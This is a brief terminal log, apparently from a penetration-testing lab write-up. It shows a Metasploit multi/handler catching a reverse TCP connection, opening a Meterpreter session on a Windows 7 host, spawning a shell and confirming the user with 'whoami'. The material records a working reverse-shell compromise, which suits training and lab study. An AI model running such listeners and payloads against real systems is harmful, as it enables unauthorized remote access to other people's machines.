 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.16.210
[*] Meterpreter session 1 opened (10.8.80.159:4444 -> 10.10.16.210:64530) at 2021-03-30 11:57:08 -0400
meterpreter > shell
Process 3524 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm